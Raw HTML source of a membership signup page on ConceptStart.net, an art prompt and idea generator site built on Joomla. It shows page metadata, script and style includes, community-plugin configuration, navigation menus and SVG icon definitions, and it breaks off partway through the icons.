

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.conceptstart.net/tier-2/view-membership-details/30-12-months-access-tier-2
body_size: 30548
content:
<!DOCTYPE HTML>
<html prefix="og: http://ogp.me/ns#" lang="en-gb" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"salmon"}'>

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://www.conceptstart.net/tier-2/view-membership-details/30-12-months-access-tier-2" />
	<meta name="keywords" content="Art Prompts, Art Prompt, Concept Art Brief, idea generator, concept generator, ideas, brief generator, concept artist, illustration, inspiration, random, art,  art block, anti-art block, art studies" />
	<meta name="description" content="ConceptStart prevents Art Block with unique Art Prompts to inspire IdeasGreat Concept Art to Art Studies" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Signup Type 2 - 64 Weeks Access ➥ Tier 2</title>
	<link href="/templates/yoo_peak/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css?v=2.8.0" rel="stylesheet" type="text/css" />
	<link href="/media/com_rsmembership/css/rsmembership.css?e941617061e442efefba460c84594542" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap.min.css?e941617061e442efefba460c84594542" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?e941617061e442efefba460c84594542" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-extended.css?e941617061e442efefba460c84594542" rel="stylesheet" type="text/css" />
	<link href="https://www.conceptstart.net//modules/mod_lastbriefs/brief.css?tn=092946" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_community/assets/vendors/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_community/assets/release/css/override.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_community/templates/jomsocial/assets/css/style.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"ff0c9431462fd59808041510efb804cf","system.paths":{"root":"","base":""},"com_community":{"base_url":"https:\/\/www.conceptstart.net\/","assets_url":"\/components\/com_community\/assets\/","script_url":"\/components\/com_community\/assets\/_release\/js\/","client":"site","joms_emo":{"smile":[":)",":-)",":smile:"],"grin":[":D",":grin:"],"beaming":["^^",":beaming:"],"squinting":["xD",":squinting:"],"star":[":star:"],"heart":["&lt;3",":heart:","<3"],"love":[":love:"],"kiss":[":-*",":kiss:"],"wink":[";)",":wink:"],"tongue":[":p",":P",":tongue:"],"stongue":["xP",":stongue:"],"cool":["B)","B-)",":cool:"],"hug":[":hug:"],"money":["$-D","$-)","$-P",":money:"],"poop":[":poop:"],"evil":["&gt;:)",":evil:","&gt;:D",">:D"],"joy":[":joy:",":lmao:"],"rofl":[":rofl:"],"sweat":["^^!",":sweat:"],"confused":[":?",":confused:"],"flushed":[":flushed:"],"hmm":["-_-",":hmm:"],"neutral":[":|",":neutral:"],"shock":[":o",":O",":shock:"],"sleep":[":sleep:"],"think":[":think:"],"sexy":[":sexy:"],"whut":[":whut:",":what:"],"unamused":[":unamused:"],"zipper":[":zipper:"],"sad":[":(",":sad:"],"tired":["x-(","x(",":tired:"],"worried":[":-s",":worried:"],"angry":["&gt;:(",":angry:"],"pouting":[":pouting:"],"dizzy":[":dizzy:"],"fear":[":fear:"],"fearful":[":fearful:"],"cry":["T_T","T.T",":cry:"],"ill":[":ill:"],"sneezing":[":sneezing:"],"cold":[":cold:"]},"enablereaction":true,"joms_reaction":[{"id":1,"name":"like","text":"Like"},{"id":2,"name":"love","text":"Love"},{"id":3,"name":"haha","text":"Haha"},{"id":4,"name":"wow","text":"Wow"},{"id":5,"name":"sad","text":"Sad"},{"id":6,"name":"angry","text":"Angry"}],"layouts":{"stream.reaction":"<div class=\"joms-reactions\">\n\t<ul class=\"joms-reactions__list\">\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-like\"\n\t\t\t\t\tdata-react-id=\"1\"\n\t\t\t\t\tdata-name=\"like\"\n\t\t\t\t\tdata-text=\"Like\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Like<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-love\"\n\t\t\t\t\tdata-react-id=\"2\"\n\t\t\t\t\tdata-name=\"love\"\n\t\t\t\t\tdata-text=\"Love\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Love<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-haha\"\n\t\t\t\t\tdata-react-id=\"3\"\n\t\t\t\t\tdata-name=\"haha\"\n\t\t\t\t\tdata-text=\"Haha\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Haha<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-wow\"\n\t\t\t\t\tdata-react-id=\"4\"\n\t\t\t\t\tdata-name=\"wow\"\n\t\t\t\t\tdata-text=\"Wow\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Wow<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-sad\"\n\t\t\t\t\tdata-react-id=\"5\"\n\t\t\t\t\tdata-name=\"sad\"\n\t\t\t\t\tdata-text=\"Sad\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Sad<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-angry\"\n\t\t\t\t\tdata-react-id=\"6\"\n\t\t\t\t\tdata-name=\"angry\"\n\t\t\t\t\tdata-text=\"Angry\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Angry<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t<\/ul>\n<\/div>"},"translations":{"COM_COMMUNITY_PHOTO_DONE_TAGGING":"Done tagging","COM_COMMUNITY_SEARCH":"Search","COM_COMMUNITY_NO_COMMENTS_YET":"No comments yet.","COM_COMMUNITY_NO_LIKES_YET":"No comments yet.","COM_COMMUNITY_SELECT_ALL":"Select All","COM_COMMUNITY_UNSELECT_ALL":"Unselect All","COM_COMMUNITY_SHOW_MORE":"Show more","COM_COMMUNITY_SHOW_LESS":"Show less","COM_COMMUNITY_FILES_LOAD_MORE":"Load More Files","COM_COMMUNITY_INVITE_LOAD_MORE":"Load More Friends","COM_COMMUNITY_PRIVACY_PUBLIC":"Public","COM_COMMUNITY_PRIVACY_SITE_MEMBERS":"Site Members","COM_COMMUNITY_PRIVACY_FRIENDS":"Friends","COM_COMMUNITY_PRIVACY_ME":"Only Me","COM_COMMUNITY_MOVE_TO_ANOTHER_ALBUM":"Move to another album","COM_COMMUNITY_POPUP_LOADING":"Loading...","COM_COMMUNITY_CLOSE_BUTTON":"Close","COM_COMMUNITY_SELECT_FILE":"Select file","COM_COMMUNITY_AUTHENTICATION_KEY":"Authentication key","COM_COMMUNITY_NEXT":"Next","COM_COMMUNITY_SKIP_BUTTON":"Skip","COM_COMMUNITY_AUTHENTICATION_KEY_LABEL":"Insert your two-factor authentication key","COM_COMMUNITY_NO_RESULT_FOUND":"No result found.","COM_COMMUNITY_OF":"of","COM_COMMUNITY_EDITING_GROUP":"COM_COMMUNITY_EDITING_GROUP","COM_COMMUNITY_CHANGE_GROUP_OWNER":"COM_COMMUNITY_CHANGE_GROUP_OWNER","COM_COMMUNITY_CONFIGURATION_IMPORT_GROUPS":"COM_COMMUNITY_CONFIGURATION_IMPORT_GROUPS","COM_COMMUNITY_CONFIGURATION_IMPORT_USERS":"COM_COMMUNITY_CONFIGURATION_IMPORT_USERS","COM_COMMUNITY_EDITING_PHOTO":"COM_COMMUNITY_EDITING_PHOTO","COM_COMMUNITY_VIEW_PHOTO":"COM_COMMUNITY_VIEW_PHOTO","COM_COMMUNITY_EDITING_VIDEO":"COM_COMMUNITY_EDITING_VIDEO","COM_COMMUNITY_VIEW_VIDEO":"COM_COMMUNITY_VIEW_VIDEO","COM_COMMUNITY_SHOW_PREVIOUS_COMMENTS":"Show previous comments","COM_COMMUNITY_FILES_DELETE_CONFIRM":"Are you sure you want to delete this file?","COM_COMMUNITY_MESSAGE":"Message","COM_COMMUNITY_PENDING_INVITATION":"COM_COMMUNITY_PENDING_INVITATION","COM_COMMUNITY_ARE_YOU_SURE_YOU_WANT_TO_DELETE_THIS_COMMENT":"Are you sure you want to delete this comment?","COM_COMMUNITY_CHAT_ARE_YOU_SURE_TO_LEAVE_THIS_CONVERSATION":"Are you sure to leave this conversation?","COM_COMMUNITY_CHAT_ARE_YOU_SURE_TO_DELETE_THIS_MESSAGE":"Are you sure to delete this message?","COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION":"Name of this conversation","COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION_SHOULD_NOT_BE_EMPTY":"Name of conversation should not be empty","COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION_SHOULD_BE_LESS_THAN_250_CHARACTERS":"Name of conversation should be less than 250 characters","COM_COMMUNITY_APPS_LIST_ADDED":"Added","COM_COMMUNITY_CANNOT_EDIT_COMMENT_ERROR":"Comment cannot be empty.","COM_COMMUNITY_CLOSE_BUTTON_TITLE":"Close (Esc)","wysiwyg":{"viewHTML":"View HTML","bold":"Bold","italic":"Italic","underline":"Underline","orderedList":"Ordered list","unorderedList":"Unordered list","link":"Link","createLink":"Insert link","unlink":"Remove link","image":"Image","insertImage":"Insert image","description":"Description","title":"Title","text":"Text","submit":"Confirm","reset":"Cancel","target":"Target","upload":"Upload","file":"File"},"date":{"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"]}},"chat_enablereadstatus":"0","chat_pooling_time_active":"30","chat_pooling_time_inactive":"30","chat_show_timestamp":"1","chat_base_uri":"https:\/\/www.conceptstart.net\/","chat_uri":"\/art-community\/chat","chat_time_format":"g:i A","chat_template_notification_item":"<li class=\"joms-popover--toolbar-chat-item {{= +data.seen ? '' : 'unread' }} joms-js-chat-notif joms-js-chat-notif-{{= data.chat_id }}\"\n        data-chat-id=\"{{= data.chat_id }}\" style=\"cursor:pointer\">\n    <div class=\"joms-popover__avatar\">\n        <div class=\"joms-avatar\">\n            <img src=\"{{= data.thumb }}\" alt=\"avatar\">\n        <\/div>\n    <\/div>\n    <div class=\"joms-popover__content\">\n        <a href=\"javascript:\">{{= data.name }}<\/a>\n        <small data-timestamp=\"{{= data.timestamp }}\" data-elapsed>{{= data.time }}<\/small>\n    <\/div>\n<\/li>\n","chat_text_and":"and","chat_recall":"5","message_sidebar_softlimit":15}}</script>
	<script src="/media/jui/js/jquery.min.js?e941617061e442efefba460c84594542" type="c07d045ba8fd5511f4b457fe-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e941617061e442efefba460c84594542" type="c07d045ba8fd5511f4b457fe-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e941617061e442efefba460c84594542" type="c07d045ba8fd5511f4b457fe-text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.8.0&amp;sitepath=/" type="c07d045ba8fd5511f4b457fe-text/javascript"></script>
	<script src="/media/com_rsmembership/js/rsmembership.js?e941617061e442efefba460c84594542" type="c07d045ba8fd5511f4b457fe-text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?e941617061e442efefba460c84594542" type="c07d045ba8fd5511f4b457fe-text/javascript"></script>
	<script src="/media/system/js/core.js?e941617061e442efefba460c84594542" type="c07d045ba8fd5511f4b457fe-text/javascript"></script>
	<script src="/components/com_community/assets/vendors/toolkit.min.js" type="c07d045ba8fd5511f4b457fe-text/javascript"></script>
	<script src="/components/com_community/assets/source/js/utils/observer.js" type="c07d045ba8fd5511f4b457fe-text/javascript"></script>
	<script src="/components/com_community/assets/release/js/loader.js" type="c07d045ba8fd5511f4b457fe-text/javascript"></script>
	<script src="/components/com_community/assets/vendors/libs.min.js" type="c07d045ba8fd5511f4b457fe-text/javascript"></script>
	<script src="/components/com_community/assets/chat/chat.min.js" type="c07d045ba8fd5511f4b457fe-text/javascript"></script>
	<script src="https://www.google.com/recaptcha/api.js?render=6LdQiEsaAAAAABqGJggurMqa_Rd2Jv_HKzRLqy0m" type="c07d045ba8fd5511f4b457fe-text/javascript"></script>
	<script src="/media/widgetkit/uikit2-c5bb848d.js" type="c07d045ba8fd5511f4b457fe-text/javascript"></script>
	<script src="/media/widgetkit/wk-scripts-2ba25b75.js" type="c07d045ba8fd5511f4b457fe-text/javascript"></script>
	<script type="c07d045ba8fd5511f4b457fe-text/javascript">
jQuery(document).ready(function(){
                            jQuery.ajax({
                                url:'https://www.conceptstart.net/index.php?option=com_dropfiles&task=googledrive.googlesync'
                            }).done(function( data ) {
                                jQuery.ajax({
                                    url:'https://www.conceptstart.net/index.php?option=com_dropfiles&task=frontgoogle.index'
                                });
                            });
                        });joms_base_url = 'https://www.conceptstart.net/';joms_assets_url = '/components/com_community/assets/';joms_script_url = '/components/com_community/assets/_release/js/';joms_my_id = 0;joms_user_id = 0;grecaptcha.ready(function() { grecaptcha.execute("6LdQiEsaAAAAABqGJggurMqa_Rd2Jv_HKzRLqy0m", {action:'homepage'});});
	</script>
	<script type="c07d045ba8fd5511f4b457fe-text/javascript">
                /*<![CDATA[*/
                    var jax_live_site = 'https://www.conceptstart.net/index.php';
                    var jax_token_var='ff0c9431462fd59808041510efb804cf';
                /*]]>*/
                </script><script type="c07d045ba8fd5511f4b457fe-text/javascript" src="/plugins/system/jomsocial.system/pc_includes/ajax_1.5.pack.js"></script>
	<meta property="og:url" content="http://www.conceptstart.net" />
	<meta property="og:title" content="Instant Art Ideas and Inspiration" />
	<meta property="og:site_name" content="ConceptStart.net" />
	<meta property="og:type" content="website" />
	<meta property="og:description" content="A Concept Art Brief and Idea Generator to prompt and inspire Amatuer and Professional Artists." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:image" content="http://www.conceptstart.net/images/art-idea-generator.jpg" />
	<meta property="og:image:type" content="image/jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="fb:app_id" content="1228283843912157" />

<link rel="apple-touch-icon-precomposed" href="/templates/yoo_peak/apple_touch_icon.png">
<link rel="stylesheet" href="/templates/yoo_peak/styles/salmon/css/bootstrap.css">
<link rel="stylesheet" href="/templates/yoo_peak/styles/salmon/css/theme.css">
<link rel="stylesheet" href="/templates/yoo_peak/css/custom.css">
<link rel="stylesheet" href="/templates/yoo_peak/css/jquery.mCustomScrollbar.css">
<script src="/templates/yoo_peak/warp/vendor/uikit/js/uikit.js" type="c07d045ba8fd5511f4b457fe-text/javascript"></script>
<script src="/templates/yoo_peak/warp/vendor/uikit/js/components/autocomplete.js" type="c07d045ba8fd5511f4b457fe-text/javascript"></script>
<script src="/templates/yoo_peak/warp/vendor/uikit/js/components/search.js" type="c07d045ba8fd5511f4b457fe-text/javascript"></script>
<script src="/templates/yoo_peak/js/verticalDropdown.js" type="c07d045ba8fd5511f4b457fe-text/javascript"></script>
<script src="/templates/yoo_peak/warp/js/social.js" type="c07d045ba8fd5511f4b457fe-text/javascript"></script>
<script src="/templates/yoo_peak/js/theme.js" type="c07d045ba8fd5511f4b457fe-text/javascript"></script>
<script src="/templates/yoo_peak/js/snap.svg-min.js" type="c07d045ba8fd5511f4b457fe-text/javascript"></script>
<script src="/templates/yoo_peak/js/jquery.mCustomScrollbar.concat.min.js" type="c07d045ba8fd5511f4b457fe-text/javascript"></script>
<script src="/templates/yoo_peak/js/submenu.js" type="c07d045ba8fd5511f4b457fe-text/javascript"></script>
</head>

<body class="tm-noblog com_rsmembership membership ">
<div class="">
    
    <div class="tm-page">

        <div class="tm-topbar">
                <div class="uk-float-left">
            <div class="topbar-leftmenu uk-float-right">
                <a href="javascript:;" class="topbar-leftmenu-btn"></a>
                <div class="topbar-leftmenu-container">
                    <div class="  mobile"><ul class="uk-nav uk-nav-parent-icon uk-nav-side" data-uk-nav="{}">
<li><a href="/" title="Home" class=" homepage"><img src="/images/home-icon-8-bit.png" alt="Home" width="50" height="50"/><span class="image-title">Home</span></a></li><li><a href="/membership"><img src="/images/membership-join.png" alt="Membership" width="50" height="50"/><span class="image-title">Membership</span></a></li><li><a href="/art-prompts" title="Ideas"><img src="/images/ai-art-prompt-icon.png" alt="Ideas" width="50" height="50"/><span class="image-title">Ideas</span></a></li><li><a href="/online-art-training"><img src="/images/art-training-2.png" alt="Art Training" width="50" height="50"/><span class="image-title">Art Training</span></a></li><li><a href="/blog"><img src="/images/art-prompt-information.png" alt="Art Blog" width="50" height="50"/><span class="image-title">Art Blog</span></a></li><li><a href="https://www.conceptstart.net/art-resource"><img src="/images/art-resource.png" alt="Resource" width="50" height="50"/><span class="image-title">Resource</span></a></li></ul></div>                </div>
            </div>
        </div>
                <div class="uk-float-left">
                        <a class="tm-toopbar-logo" href="https://www.conceptstart.net"><div class="">
	<p><img src="/images/conceptstart-logo .png" alt="art-prompts-ideas-logo" width="227" height="47" /></p></div></a>
                
                        <nav class="tm-toopbar-nav">
                <div class=""><ul class="uk-nav uk-nav-parent-icon uk-nav-side" data-uk-nav="{}">
<li><a href="/" title="Home" class=" homepage"><img src="/images/home-icon-8-bit.png" alt="Home" width="50" height="50"/><span class="image-title">Home</span></a></li><li><a href="/membership"><img src="/images/membership-join.png" alt="Membership" width="50" height="50"/><span class="image-title">Membership</span></a></li><li><a href="/art-prompts" title="Ideas"><img src="/images/ai-art-prompt-icon.png" alt="Ideas" width="50" height="50"/><span class="image-title">Ideas</span></a></li><li><a href="/online-art-training"><img src="/images/art-training-2.png" alt="Art Training" width="50" height="50"/><span class="image-title">Art Training</span></a></li><li><a href="/blog"><img src="/images/art-prompt-information.png" alt="Art Blog" width="50" height="50"/><span class="image-title">Art Blog</span></a></li><li><a href="https://www.conceptstart.net/art-resource"><img src="/images/art-resource.png" alt="Resource" width="50" height="50"/><span class="image-title">Resource</span></a></li></ul></div>            </nav>
                    </div>
                    <div class="topbar-rightmenu uk-float-right">
                <a href="javascript:;" class="topbar-rightmenu-btn"></a>
                <div class="topbar-rightmenu-container">
                    <div class="">
	<table style="width: 100%;" border="0" cellspacing="1" cellpadding="1" align="center">
<tbody>
<tr>
<td style="text-align: center;"><a title="YouTube" href="https://www.youtube.com/@istart_x" target="_blank" rel="noopener noreferrer"><img src="/images/icons/youtube-channel-2.png" alt="youtube-channel-1" /></a></td>
<td style="text-align: center;"><a title="Facebook Page" href="https://www.facebook.com/istartxio" target="_blank" rel="noopener noreferrer"><img src="/images/icons/fb-2.png" alt="fb-2" /></a></td>
<td style="text-align: center;"><a title="Twitter Account" href="https://twitter.com/istart_x" target="_blank" rel="noopener noreferrer"><img src="/images/icons/tw-2.png" alt="tw-1" /></a></td>
<td style="text-align: center;"><a title="Instagram" href="https://instagram.com/istart_x" target="_blank" rel="noopener noreferrer"><img src="/images/icons/insta-2.png" alt="insta-1" /></a></td>
</tr>
</tbody>
</table></div>
<div class="  moduletable"><h3 class="uk-panel-title">Some useful links</h3><ul class="uk-nav uk-nav-parent-icon uk-nav-side" data-uk-nav="{}">
<li><a href="/help">About Conceptstart.net</a></li><li><a href="https://www.conceptstart.net/body-kun-character-pose-reference">Body Kun Character Pose Archive</a></li><li><a href="https://www.conceptstart.net/art-prompts">List of Art Prompts</a></li><li><a href="https://www.conceptstart.net/art-prompt-ideas-quick-list">Art Prompts Quick View</a></li><li><a href="https://www.conceptstart.net/art-resource/downloads">Art Resource Downloads</a></li><li><a href="https://www.conceptstart.net/art-tutorials">Drawing Basics Tutorials</a></li><li><a href="/memberships">View ALL Membership Packages</a></li><li><a href="https://odysee.com/$/invite/@conceptstart:2">Watch Tutorials on Odysee</a></li><li><a href="/help#contact">Contact Developer</a></li></ul></div>                </div>
            </div>
                <div class="uk-float-right">
            <div class="  bar-desktop-container"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="498" height="144" viewBox="0 0 498 144" class="joms-hide">
<defs>
<g id="joms-icon-home">
	<path class="path1" d="M16 9.226l-8-6.21-8 6.21v-2.532l8-6.21 8 6.21zM14 9v6h-4v-4h-4v4h-4v-6l6-4.5z"></path>
</g>
<g id="joms-icon-newspaper">
	<path class="path1" d="M14 4v-2h-14v11c0 0.552 0.448 1 1 1h13.5c0.828 0 1.5-0.672 1.5-1.5v-8.5h-2zM13 13h-12v-10h12v10zM2 5h10v1h-10zM8 7h4v1h-4zM8 9h4v1h-4zM8 11h3v1h-3zM2 7h5v5h-5z"></path>
</g>
<g id="joms-icon-pencil">
	<path class="path1" d="M13.5 0c1.381 0 2.5 1.119 2.5 2.5 0 0.563-0.186 1.082-0.5 1.5l-1 1-3.5-3.5 1-1c0.418-0.314 0.937-0.5 1.5-0.5zM1 11.5l-1 4.5 4.5-1 9.25-9.25-3.5-3.5-9.25 9.25zM11.181 5.681l-7 7-0.862-0.862 7-7 0.862 0.862z"></path>
</g>
<g id="joms-icon-image">
	<path class="path1" d="M0 2v13h16v-13h-16zM15 14h-14v-11h14v11zM11 5.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5c0 0.828-0.672 1.5-1.5 1.5-0.828 0-1.5-0.672-1.5-1.5zM14 13h-12l3-8 4 5 2-1.5z"></path>
</g>
<g id="joms-icon-images">
	<path class="path1" d="M2 4v10h14v-10h-14zM15 12.333l-2-3.333-2.267 1.889-1.733-2.889-6 5v-8h12v7.333zM4 7.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5c0 0.828-0.672 1.5-1.5 1.5-0.828 0-1.5-0.672-1.5-1.5zM14 2h-14v10h1v-9h13z"></path>
</g>
<g id="joms-icon-camera">
	<path class="path1" d="M4.75 9.5c0 1.795 1.455 3.25 3.25 3.25s3.25-1.455 3.25-3.25-1.455-3.25-3.25-3.25-3.25 1.455-3.25 3.25zM15 4h-3.5c-0.25-1-0.5-2-1.5-2h-4c-1 0-1.25 1-1.5 2h-3.5c-0.55 0-1 0.45-1 1v9c0 0.55 0.45 1 1 1h14c0.55 0 1-0.45 1-1v-9c0-0.55-0.45-1-1-1zM8 13.938c-2.451 0-4.438-1.987-4.438-4.438 0-2.451 1.987-4.438 4.438-4.438 2.451 0 4.438 1.987 4.438 4.438 0 2.451-1.987 4.438-4.438 4.438zM15 7h-2v-1h2v1z"></path>
</g>
<g id="joms-icon-play">
	<path class="path1" d="M15.331 2.502c-2.244-0.323-4.724-0.502-7.331-0.502-2.607 0-5.087 0.179-7.331 0.502-0.43 1.683-0.669 3.543-0.669 5.498 0 1.955 0.239 3.815 0.669 5.498 2.244 0.323 4.724 0.502 7.331 0.502 2.607 0 5.087-0.179 7.331-0.502 0.43-1.683 0.669-3.543 0.669-5.498 0-1.955-0.239-3.815-0.669-5.498zM6 11v-6l5 3-5 3z"></path>
</g>
<g id="joms-icon-film">
	<path class="path1" d="M0 2v12h16v-12h-16zM3 13h-2v-2h2v2zM3 9h-2v-2h2v2zM3 5h-2v-2h2v2zM12 13h-8v-10h8v10zM15 13h-2v-2h2v2zM15 9h-2v-2h2v2zM15 5h-2v-2h2v2zM6 5v6l4-3z"></path>
</g>
<g id="joms-icon-camera2">
	<path class="path1" d="M6 4.5c0-1.381 1.119-2.5 2.5-2.5s2.5 1.119 2.5 2.5c0 1.381-1.119 2.5-2.5 2.5-1.381 0-2.5-1.119-2.5-2.5zM0 4.5c0-1.381 1.119-2.5 2.5-2.5s2.5 1.119 2.5 2.5c0 1.381-1.119 2.5-2.5 2.5-1.381 0-2.5-1.119-2.5-2.5zM12 9.5v-1.5c0-0.55-0.45-1-1-1h-10c-0.55 0-1 0.45-1 1v5c0 0.55 0.45 1 1 1h10c0.55 0 1-0.45 1-1v-1.5l4 2.5v-7l-4 2.5zM10 12h-8v-3h8v3z"></path>
</g>
<g id="joms-icon-bullhorn">
	<path class="path1" d="M16 6.707c0-3.139-0.919-5.687-2.054-5.707 0.005-0 0.009-0 0.014-0h-1.296c0 0-3.044 2.287-7.425 3.184-0.134 0.708-0.219 1.551-0.219 2.523 0 0.972 0.085 1.816 0.219 2.523 4.382 0.897 7.425 3.184 7.425 3.184h1.296c-0.005 0-0.009-0-0.014-0.001 1.136-0.020 2.054-2.567 2.054-5.707zM13.513 11.551c-0.147 0-0.305-0.152-0.387-0.243-0.197-0.22-0.387-0.562-0.55-0.989-0.363-0.957-0.564-2.239-0.564-3.611 0-1.372 0.2-2.655 0.564-3.611 0.162-0.428 0.353-0.77 0.55-0.99 0.081-0.091 0.24-0.243 0.387-0.243 0.147 0 0.305 0.152 0.387 0.243 0.197 0.22 0.387 0.562 0.55 0.99 0.363 0.957 0.564 2.239 0.564 3.611 0 1.372-0.2 2.655-0.564 3.611-0.162 0.428-0.353 0.77-0.55 0.989-0.081 0.091-0.24 0.243-0.387 0.243zM3.935 6.707c0-0.812 0.060-1.6 0.173-2.33-0.74 0.102-1.39 0.161-2.193 0.161-1.048 0-1.048 0-1.048 0l-0.867 1.479v1.378l0.867 1.479c0 0 0 0 1.048 0 0.803 0 1.453 0.059 2.193 0.161-0.113-0.729-0.173-1.518-0.173-2.33zM5.752 10.034l-2-0.383 1.279 5.024c0.066 0.26 0.324 0.391 0.573 0.291l1.852-0.741c0.249-0.1 0.349-0.374 0.222-0.611l-1.926-3.581zM13.513 8.574c-0.057 0-0.118-0.059-0.149-0.094-0.076-0.085-0.149-0.217-0.212-0.381-0.14-0.369-0.217-0.863-0.217-1.392 0-0.529 0.077-1.023 0.217-1.392 0.063-0.165 0.136-0.297 0.212-0.381 0.031-0.035 0.092-0.094 0.149-0.094 0.056 0 0.118 0.059 0.149 0.094 0.076 0.085 0.149 0.217 0.212 0.381 0.14 0.369 0.217 0.863 0.217 1.392 0 0.529-0.077 1.023-0.217 1.392-0.063 0.165-0.136 0.297-0.212 0.381-0.031 0.035-0.092 0.094-0.149 0.094z"></path>
</g>
<g id="joms-icon-library">
